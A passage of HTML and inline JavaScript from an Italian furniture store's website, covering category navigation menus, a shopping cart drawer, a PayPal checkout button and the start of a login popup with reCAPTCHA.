                                                    Armadiature componibili                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/zona-notte/armadi/accessori-interni-per-armadi.html"
                                               title="Accessori&#x20;per&#x20;armadi"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Accessori per armadi                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/zona-notte/armadi/armadi-in-promozione.html"
                                               title="Armadi&#x20;in&#x20;promozione"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Armadi in promozione                                                </span>
                                            </a>
                                                                            </div>
                                                                                            <a href="https://mercatonegermanvox.it/zona-notte/como-e-comodini.html"
                                   title="Com&#xF2;&#x20;e&#x20;comodini"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-42'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Comò e comodini                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/zona-notte/letti.html"
                                   title="Letti"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-455'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Letti                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/zona-notte/reti-e-materassi.html"
                                   title="Reti&#x20;e&#x20;materassi"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-17'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Reti e materassi                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/zona-notte/guanciali.html"
                                   title="Cuscini"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-53'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Cuscini                                    </span>
                                </a>
                                                                                    </div>
                                    </div>
                            <div class="nav-bar-megamenu-item mr-2 level-0 lg:relative"
                     @mouseenter="hoverPanelActiveId = 'category-node-18'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center block py-3 px-[8px] text-md bg-opacity-95
                                        nav-bar-button
                                        ">
                                                    <a class="w-full py-3 text-base level-0 text-black font-bold"
                               href="https://mercatonegermanvox.it/bagni.html"
                               title="Bagno"
                            >
                                Bagno                            </a>
                                            </span>
                    <!--Sub Menu-->
                                            <div
                            class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit left-0 rounded-xl  "
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-18',
                                'block' : hoverPanelActiveId === 'category-node-18'
                            }"
                        >
                                                            <a href="https://mercatonegermanvox.it/bagni/mobili-bagno.html"
                                   title="Mobili&#x20;bagno"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-126'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Mobili bagno                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/mobile-bagno/lavanderia.html"
                                   title="Lavanderia"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-464'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Lavanderia                                    </span>
                                </a>
                                                                    <div
                                        class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit kommerce-submenu-item rounded-xl  "
                                        :class="{
                                            'hidden' : hoverSubPanelActiveId !== 'category-node-464',
                                            'block' : hoverSubPanelActiveId === 'category-node-464'
                                        }"
                                        @mouseenter="hoverSubPanelActiveId = 'category-node-464'"
                                        @mouseleave="hoverSubPanelActiveId = 0"
                                    >
                                                                                    <a href="https://mercatonegermanvox.it/mobile-bagno/lavanderia/mobili-per-lavanderia.html"
                                               title="Mobili&#x20;per&#x20;lavanderia"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Mobili per lavanderia                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/bagni/lavanderia/specchi-bagno.html"
                                               title="Specchi&#x20;bagno"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Specchi bagno                                                </span>
                                            </a>
                                                                            </div>
                                                                                    </div>
                                    </div>
                            <div class="nav-bar-megamenu-item mr-2 level-0 lg:relative"
                     @mouseenter="hoverPanelActiveId = 'category-node-21'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center block py-3 px-[8px] text-md bg-opacity-95
                                        nav-bar-button
                                        ">
                                                    <a class="w-full py-3 text-base level-0 text-black font-bold"
                               href="https://mercatonegermanvox.it/complementi-arredo.html"
                               title="Complementi&#x20;d&#x27;arredo"
                            >
                                Complementi d&#039;arredo                            </a>
                                            </span>
                    <!--Sub Menu-->
                                            <div
                            class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit left-0 rounded-xl  "
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-21',
                                'block' : hoverPanelActiveId === 'category-node-21'
                            }"
                        >
                                                            <a href="https://mercatonegermanvox.it/complementi-arredo/accessori-cucina.html"
                                   title="Accessori&#x20;cucina"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-444'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Accessori cucina                                    </span>
                                </a>
                                                                    <div
                                        class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit kommerce-submenu-item rounded-xl  "
                                        :class="{
                                            'hidden' : hoverSubPanelActiveId !== 'category-node-444',
                                            'block' : hoverSubPanelActiveId === 'category-node-444'
                                        }"
                                        @mouseenter="hoverSubPanelActiveId = 'category-node-444'"
                                        @mouseleave="hoverSubPanelActiveId = 0"
                                    >
                                                                                    <a href="https://mercatonegermanvox.it/complementi-arredo/accessori-cucina/carrelli-porta-vivande.html"
                                               title="Carrelli&#x20;porta&#x20;vivande"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Carrelli porta vivande                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/complementi-arredo/accessori-cucina/portarifiuti.html"
                                               title="Portarifiuti"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Portarifiuti                                                </span>
                                            </a>
                                                                            </div>
                                                                                            <a href="https://mercatonegermanvox.it/complementi-arredo/appendiabiti.html"
                                   title="Appendiabiti"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-461'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Appendiabiti                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/complementi-arredo/miscelatori-bagno.html"
                                   title="Rubinetti&#x20;e&#x20;miscelatori"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-57'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Rubinetti e miscelatori                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/complementi-arredo/illuminazione.html"
                                   title="Illuminazione"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-96'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Illuminazione                                    </span>
                                </a>
                                                                                    </div>
                                    </div>
                            <div class="nav-bar-megamenu-item mr-2 level-0 lg:relative"
                     @mouseenter="hoverPanelActiveId = 'category-node-22'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center block py-3 px-[8px] text-md bg-opacity-95
                                        nav-bar-button
                                        ">
                                                    <a class="w-full py-3 text-base level-0 text-black font-bold"
                               href="https://mercatonegermanvox.it/arredo-giardino.html"
                               title="Arredo&#x20;giardino"
                            >
                                Arredo giardino                            </a>
                                            </span>
                    <!--Sub Menu-->
                                            <div
                            class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit left-0 rounded-xl  "
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-22',
                                'block' : hoverPanelActiveId === 'category-node-22'
                            }"
                        >
                                                            <a href="https://mercatonegermanvox.it/arredo-giardino/gazebi-e-ombrelloni.html"
                                   title="Gazebi&#x20;e&#x20;ombrelloni"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-103'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Gazebi e ombrelloni                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/arredo-giardino/lettini-sdraio-dondoli.html"
                                   title="Lettini,&#x20;sdraio&#x20;e&#x20;dondoli"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-105'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Lettini, sdraio e dondoli                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/arredo-giardino/set-da-giardino.html"
                                   title="Set&#x20;giardino"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-138'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Set giardino                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/arredo-giardino/set-tavolo-e-sedie-da-giardino.html"
                                   title="Tavoli&#x20;e&#x20;sedie"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-456'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Tavoli e sedie                                    </span>
                                </a>
                                                                    <div
                                        class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit kommerce-submenu-item rounded-xl  "
                                        :class="{
                                            'hidden' : hoverSubPanelActiveId !== 'category-node-456',
                                            'block' : hoverSubPanelActiveId === 'category-node-456'
                                        }"
                                        @mouseenter="hoverSubPanelActiveId = 'category-node-456'"
                                        @mouseleave="hoverSubPanelActiveId = 0"
                                    >
                                                                                    <a href="https://mercatonegermanvox.it/arredo-giardino/set-tavolo-e-sedie-da-giardino/set-tavoli-e-sedie-da-giardino.html"
                                               title="Set&#x20;tavoli&#x20;e&#x20;sedie"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Set tavoli e sedie                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/arredo-giardino/set-tavolo-e-sedie-da-giardino/sedie-per-esterno.html"
                                               title="Sedie&#x20;per&#x20;esterno"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Sedie per esterno                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/arredo-giardino/set-tavolo-e-sedie-da-giardino/tavoli-per-esterno.html"
                                               title="Tavoli&#x20;per&#x20;esterno"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Tavoli per esterno                                                </span>
                                            </a>
                                                                            </div>
                                                                                    </div>
                                    </div>
                            <div class="nav-bar-megamenu-item mr-2 level-0 lg:relative"
                     @mouseenter="hoverPanelActiveId = 'category-node-101'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center block py-3 px-[8px] text-md bg-opacity-95
                                        nav-bar-button
                                        ">
                                                    <a class="w-full py-3 text-base level-0 text-red font-bold"
                               href="https://mercatonegermanvox.it/promozioni.html"
                               title="Promozioni"
                            >
                                Promozioni                            </a>
                                            </span>
                    <!--Sub Menu-->
                                            <div
                            class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit left-0 rounded-xl  "
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-101',
                                'block' : hoverPanelActiveId === 'category-node-101'
                            }"
                        >
                                                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-cucine.html"
                                   title="Cucine"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-474'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Cucine                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/promozioni/soggiorni-in-promozione.html"
                                   title="Soggiorni"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-475'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Soggiorni                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-camere-da-letto.html"
                                   title="Camere&#x20;da&#x20;letto"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-476'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Camere da letto                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-zona-giorno.html"
                                   title="Zona&#x20;Giorno"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-477'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Zona Giorno                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-zona-notte.html"
                                   title="Zona&#x20;Notte"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-478'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Zona Notte                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-bagno.html"
                                   title="Bagno"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-479'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Bagno                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-complementi-d-arredo.html"
                                   title="Complementi&#x20;d&#x27;arredo"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-480'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Complementi d&#039;arredo                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-arredo-giardino.html"
                                   title="Arredo&#x20;Giardino"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-481'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Arredo Giardino                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-elettrodomestici.html"
                                   title="Elettrodomestici"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-482'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Elettrodomestici                                    </span>
                                </a>
                                                                                    </div>
                                    </div>
                    </nav>
    </div>
</div>
<script>
    'use strict';

    const initMenuDesktop_696ccefe27b3a = () => {
        return {
            hoverPanelActiveId: null,
            hoverSubPanelActiveId: null,
            setActiveMenu(menuNode) {
                Array.from(menuNode.querySelectorAll('a')).filter(link => {
                    return link.href === window.location.href.split('?')[0];
                }).map(item => {
                    item.classList.add('underline');
                    item.closest('div.level-0') &&
                    item.closest('div.level-0').querySelector('a.level-0').classList.add('underline');
                });
            }
        }
    }
</script>
                </div>
            </div>
        </div>
    </div>

    <!--Cart Drawer-->
    <script>
    function initCartDrawer() {
        return {
            open: false,
            isLoading: false,
            cart: {},
            maxItemsToDisplay: 10,
            itemsCount: 0,
            totalCartAmount: 0,
            getData(data) {
                if (data.cart) {
                    this.cart = data.cart;
                    this.itemsCount = data.cart.items && data.cart.items.length || 0;
                    this.totalCartAmount = this.cart.summary_count;
                    this.setCartItems();
                }
                this.isLoading = false;
            },
            cartItems: [],
            getItemCountTitle() {
                return hyva.strf('(%0 di %1)', this.maxItemsToDisplay, this.itemsCount)
            },
            setCartItems() {
                this.cartItems = this.cart.items && this.cart.items.sort((a, b) => b.item_id - a.item_id) || [];

                if (this.maxItemsToDisplay > 0) {
                    this.cartItems = this.cartItems.slice(0, parseInt(this.maxItemsToDisplay, 10));
                }
            },
            deleteItemFromCart(itemId) {
                this.isLoading = true;

                const formKey = hyva.getFormKey();
                const postUrl = BASE_URL + 'checkout/sidebar/removeItem/';

                fetch(postUrl, {
                    "headers": {
                        "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    "body": "form_key=" + formKey + "&item_id=" + itemId,
                    "method": "POST",
                    "mode": "cors",
                    "credentials": "include"
                }).then(response => {
                    if (response.redirected) {
                        window.location.href = response.url;
                    } else if (response.ok) {
                        return response.json();
                    } else {
                        window.dispatchMessages && window.dispatchMessages([{
                            type: 'warning',
                            text: 'Could\u0020not\u0020remove\u0020item\u0020from\u0020quote.'
                        }]);
                        this.isLoading = false;
                    }
                }).then(result => {
                    window.dispatchMessages && window.dispatchMessages([{
                        type: result.success ? 'success' : 'error',
                        text: result.success
                            ? 'Hai\u0020rimosso\u0020il\u0020prodotto.'
                            : result.error_message
                    }], result.success ? 5000 : 0)
                    window.dispatchEvent(new CustomEvent('reload-customer-section-data'));
                });
            }
        }
    }
</script>
<section id="cart-drawer"
         x-data="initCartDrawer()"
         @private-content-loaded.window="getData($event.detail.data)"
         @toggle-cart.window="open=true"
         @keydown.window.escape="open=false"
>
    <template x-if="cart && cart.summary_count">
        <div role="dialog"
             aria-labelledby="cart-drawer-title"
             aria-modal="true"
             @click.away="open=false"
             class="fixed inset-y-0 right-0 z-30 flex max-w-full">
            <div class="backdrop"
                 x-show="open"
                 x-transition:enter="ease-in-out duration-500"
                 x-transition:enter-start="opacity-0"
                 x-transition:enter-end="opacity-100"
                 x-transition:leave="ease-in-out duration-500"
                 x-transition:leave-start="opacity-100"
                 x-transition:leave-end="opacity-0"
                 @click="open=false"
                 aria-label="Close panel"></div>
            <div class="relative w-screen max-w-md shadow-2xl"
                 x-show="open"
                 x-transition:enter="transform transition ease-in-out duration-500 sm:duration-700"
                 x-transition:enter-start="translate-x-full"
                 x-transition:enter-end="translate-x-0"
                 x-transition:leave="transform transition ease-in-out duration-500 sm:duration-700"
                 x-transition:leave-start="translate-x-0"
                 x-transition:leave-end="translate-x-full"
            >
                <div
                    x-show="open"
                    x-transition:enter="ease-in-out duration-500"
                    x-transition:enter-start="opacity-0"
                    x-transition:enter-end="opacity-100"
                    x-transition:leave="ease-in-out duration-500"
                    x-transition:leave-start="opacity-100"
                    x-transition:leave-end="opacity-0" class="absolute top-0 right-0 flex p-2 mt-2">
                    <button @click="open=false" aria-label="Close panel"
                            class="p-2 text-gray-300 transition duration-150 ease-in-out hover:text-black">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" width="24" height="24">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"/>
</svg>
                    </button>
                </div>
                <div class="flex flex-col h-full py-6 space-y-6 bg-white shadow-xl">
                    <header class="px-4 sm:px-6">
                        <h4 id="cart-drawer-title" class="text-sm  font-medium leading-7 text-gray-900">
                            Carrello                            <span class="items-total text-xs"
                                  x-show="maxItemsToDisplay && maxItemsToDisplay < itemsCount"
                                  x-text="getItemCountTitle()">
                            </span>
                        </h4>
                    </header>
                    <div class="relative grid gap-6 px-4 py-6 overflow-y-auto bg-white border-b
                        sm:gap-8 sm:px-6 border-container">
                        <template x-for="item in cartItems">
                            <div class="flex items-start p-3 -m-3 space-x-4 transition duration-150
                                ease-in-out rounded-lg hover:bg-gray-100">
                                <a :href="item.product_url" class="w-1/4">
                                    <img
                                        :src="item.product_image.src"
                                        :width="item.product_image.width"
                                        :height="item.product_image.height"
                                        loading="lazy"
                                    />
                                </a>
                                <div class="w-3/4 space-y-2">
                                    <div>
                                        <p class="text-xl">
                                            <span x-html="item.qty"></span> x <span x-html="item.product_name"></span>
                                        </p>
                                        <p class="text-sm"><span x-html="item.product_sku"></span></p>
                                    </div>
                                    <template x-for="option in item.options">
                                        <div class="pt-2">
                                            <p class="font-semibold" x-text="option.label + ':'"></p>
                                            <p class="text-secondary" x-html="option.value"></p>
                                        </div>
                                    </template>
                                    <p><span x-html="item.product_price"></span></p>
                                    <div class="pt-4">
                                        <a :href="item.configure_url"
                                           x-show="item.product_type !== 'grouped'"
                                           class="inline-flex p-2 mr-2 btn btn-primary">
                                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" width="20" height="20">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15.232 5.232l3.536 3.536m-2.036-5.036a2.5 2.5 0 113.536 3.536L6.5 21.036H3v-3.572L16.732 3.732z"/>
</svg>
                                        </a>
                                        <button class="inline-flex p-2 btn btn-primary"
                                                @click="deleteItemFromCart(item.item_id)"
                                        >
                                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" width="20" height="20">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M19 7l-.867 12.142A2 2 0 0116.138 21H7.862a2 2 0 01-1.995-1.858L5 7m5 4v6m4-6v6m1-10V4a1 1 0 00-1-1h-4a1 1 0 00-1 1v3M4 7h16"/>
</svg>
                                        </button>
                                    </div>

                                </div>
                            </div>
                        </template>
                    </div>
                    <div class="relative grid gap-6 px-4 py-6 bg-white sm:gap-8 sm:px-6">
                        <div class="w-full p-3 -m-3 space-x-4 transition duration-150 ease-in-out rounded-lg
                            hover:bg-gray-100">
                            <p>Subtotale: <span x-html="cart.subtotal"></span></p>
                        </div>
                        <div class="w-full p-3 -m-3 space-x-4 transition duration-150 ease-in-out
                            rounded-lg hover:bg-gray-100">
                            <a @click.prevent.stop="$dispatch('toggle-authentication',
                                {url: 'https://mercatonegermanvox.it/checkout/'});"
                               href="https://mercatonegermanvox.it/checkout/"
                               class="inline-flex btn btn-primary">
                                Procedi all&#039; ordine                            </a>
                            <span>o</span>
                            <a href="https://mercatonegermanvox.it/checkout/cart/"
                               class="underline">
                                Vai al Carrello                            </a>
                        </div>
                        <div class="paypal checkout  before paypal-logo ec_shortcut_DxAJpAaj1Gp720T0CUBlh1kQIzxD0b0j"
>
    <input type="image"
           x-data="initPayPalExpress()"
           @click.prevent="submitForm()"
           src="https://fpdbs.paypal.com/dynamicimageweb?cmd=_dynamic-image&amp;buttontype=ecshortcut&amp;locale=it_IT"
           alt="Checkout con PayPal"
           title="Checkout con PayPal"/>
    </div>

<script>
    function initPayPalExpress() {
        return {
            isInCatalogProduct: true,
            returnUrlId: 'return_url',
            submitForm() {
                if (this.isInCatalogProduct) {
                    this.submitFromCatalog();
                }
                if (!this.isInCatalogProduct) {
                    this.submitFromCart();
                }
            },
            submitFromCatalog() {
                const formParentId = 'product_addtocart_form';
                const returnUrlValue = "https://mercatonegermanvox.it/paypal/express/start/button/1/";
                if (!document.getElementById(this.returnUrlId)) {
                    const elReturnUrl = document.createElement('input');
                    elReturnUrl.setAttribute('type', 'hidden');
                    elReturnUrl.setAttribute('name', 'return_url');
                    elReturnUrl.setAttribute('value', returnUrlValue);
                    elReturnUrl.setAttribute('id', this.returnUrlId);

                    document.getElementById(formParentId).appendChild(elReturnUrl);
                }
                else {
                    document.getElementById(this.returnUrlId).value = returnUrlValue;
                }
                document.getElementById(formParentId).submit();
            },
            submitFromCart() {
                const returnUrlValue = "https://mercatonegermanvox.it/paypal/express/start/button/1/";
                window.location = returnUrlValue;
            }
        }
    }
</script>
                    </div>
                </div>
            </div>
            <div class="flex flex-row justify-center items-center w-full h-full fixed select-none"
     style="left: 50%;top: 50%;transform: translateX(-50%) translateY(-50%);background: rgba(255,255,255,0.7);"
     x-show="isLoading"
     x-transition:enter="ease-out duration-200"
     x-transition:enter-start="opacity-0"
     x-transition:enter-end="opacity-100"
     x-transition:leave="ease-in duration-200"
     x-transition:leave-start="opacity-100"
     x-transition:leave-end="opacity-0">
    <!-- By Sam Herbert (@sherb), for everyone. More @ http://goo.gl/7AJzbL -->
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 57 57" stroke="currentColor" class="text-primary" width="57" height="57">
    <g fill="none" fill-rule="evenodd">
        <g transform="translate(1 1)" stroke-width="2">
            <circle cx="5" cy="50" r="5">
                <animate attributeName="cy" begin="0s" dur="2.2s" values="50;5;50;50" calcMode="linear" repeatCount="indefinite"/>
                <animate attributeName="cx" begin="0s" dur="2.2s" values="5;27;49;5" calcMode="linear" repeatCount="indefinite"/>
            </circle>
            <circle cx="27" cy="5" r="5">
                <animate attributeName="cy" begin="0s" dur="2.2s" from="5" to="5" values="5;50;50;5" calcMode="linear" repeatCount="indefinite"/>
                <animate attributeName="cx" begin="0s" dur="2.2s" from="27" to="27" values="27;49;5;27" calcMode="linear" repeatCount="indefinite"/>
            </circle>
            <circle cx="49" cy="50" r="5">
                <animate attributeName="cy" begin="0s" dur="2.2s" values="50;50;5;50" calcMode="linear" repeatCount="indefinite"/>
                <animate attributeName="cx" from="49" to="49" begin="0s" dur="2.2s" values="49;5;27;49" calcMode="linear" repeatCount="indefinite"/>
            </circle>
        </g>
    </g>
</svg>
    <div class="ml-10 text-primary text-xl">
        Caricamento...    </div>
</div>
        </div>
    </template>
</section>

    <!--Authentication Pop-Up-->
    <script>
    function initAuthentication() {
        return {
            open: false,
            forceAuthentication: false,
            checkoutUrl: 'https://mercatonegermanvox.it/checkout/index/',
            errors: 0,
            hasCaptchaToken: 0,
            displayErrorMessage: false,
            errorMessages: [],
            setErrorMessages: function setErrorMessages(messages) {
                this.errorMessages = [messages];
                this.displayErrorMessage = this.errorMessages.length;
            },
            submitForm: function () {
                // Do not rename $form, the variable is expected to be declared in the recaptcha output
                const $form = document.querySelector('#login-form');
                    if (!this.hasCaptchaToken) {
        this.errors = 1;


        const executeGreCaptcha = () => {
            grecaptcha.ready(() => {
                grecaptcha.execute(
                    '6Ld3ixcjAAAAAMXukYZ4MR\u002Dy\u002DJxbOncHzmKXPw4Y',
                    {action: 'subscribe'}
                ).then((token) => {
                    if (token && token.length > 0) {
                        $form['g\u002Drecaptcha\u002Dresponse'].value = token;
                        this.errors = 0;
                        this.hasCaptchaToken = 1;
                        (this.submitForm || $form.submit).call(this);
                    } else {
                        this.errors = 1;
                        const error = 'ReCaptcha\u0020validation\u0020failed,\u0020please\u0020try\u0020again';
                        if (this.setErrorMessages) {
                            this.setErrorMessages([error])
                            this.displayErrorMessage = true;
                        } else {
                            window.dispatchMessages && window.dispatchMessages([{type: "error", text: error}], 5000);
                        }
                    }
                });
            })
        }

        if (window.grecaptcha) {
            executeGreCaptcha();
        } else {
            const recaptchaUrl = "https://www.google.com/recaptcha/api.js?render=6Ld3ixcjAAAAAMXukYZ4MR\u002Dy\u002DJxbOncHzmKXPw4Y";
            const script = document.createElement('script');
            script.setAttribute('type', 'text/javascript');
            script.setAttribute('src', recaptchaUrl);
            document.head.appendChild(script);

            script.addEventListener("load", executeGreCaptcha, false);
        }
    }
    
                if (this.errors === 0) {
                    this.dispatchLoginRequest($form);
                }
            },
            onPrivateContentLoaded: function (data) {
                const isLoggedIn = data.customer && data.customer.firstname;
                if (data.cart && !isLoggedIn) {
                    this.forceAuthentication = !data.cart.isGuestCheckoutAllowed;
                }
            },
            redirectIfAuthenticated: function (event) {
